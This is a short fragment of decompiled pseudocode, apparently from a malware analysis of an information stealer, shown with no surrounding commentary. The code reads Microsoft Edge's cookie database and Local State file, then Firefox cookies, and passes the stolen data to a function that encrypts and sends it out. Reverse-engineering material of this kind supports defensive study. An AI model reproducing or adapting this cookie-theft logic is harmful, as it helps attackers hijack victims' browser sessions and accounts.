 if ( w_query_get_chrome_based_cookies(
*var_thread_parameter,
L"\\Microsoft\\Edge\\User Data\\Default\\Network\\Cookies",
L"\\Microsoft\\Edge\\User Data\\Local State",
0,
0,
7) )
{
v24 = dword_420734;
v23 = dword_420730;
v20[0] = &v22;
v22 = &ptr_heapfree_6;
v4 = *(var_thread_parameter + 2);
v25 = 7;
w_mw_enc_data_then_send(v4, &ptr_heapfree_6, &v22);
v22 = &ptr_heapfree_6;
if ( dword_420730 )
w_virtual_heap_Free_0(dword_420730, dword_420730);
}
if ( w_query_get_moz_cookies(*var_thread_parameter) )
{
v24 = dword_420734;
v23 = dword_420730;
v20[0] = &v22;
v22 = &ptr_heapfree_6;
v5 = *(var_thread_parameter + 2);
v25 = 0;
w_mw_enc_data_then_send(v5, &ptr_heapfree_6, &v22);
v22 = &ptr_heapfree_6;
if ( dword_420730 )
w_virtual_heap_Free_0(dword_420730, dword_420730);
}